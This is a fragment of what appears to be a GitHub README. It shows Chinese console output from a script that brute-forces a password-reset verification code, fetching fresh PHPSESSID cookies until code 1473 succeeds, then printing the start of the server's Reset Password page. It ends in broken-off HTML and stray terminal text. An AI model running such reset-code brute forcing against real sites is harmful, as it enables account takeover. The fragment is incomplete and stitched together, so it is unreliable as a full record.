 [*] 正在请求新的 PHPSESSID...
[+] 成功获取新的 Cookie: klv2p2mokn5k4tcpknjch3rucg
[*] [尝试次数: 2/8] 正在尝试验证码: 1473 ...
==================================================
[SUCCESS] 爆破成功！找到验证码: 1473
    使用的 Cookie: klv2p2mokn5k4tcpknjch3rucg
==================================================
[+] 服务器成功响应内容:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Reset Password</title>
     <link href="/hmr_css/bootstrap.min.css" rel="stylesheet">
    <script src="/hrm_js/jquery-3.6.0.min.js"></script>
            <script>
lan1oc@koi ~/exp Agents Ctrl I
ls →
Yayoi
弥生の夢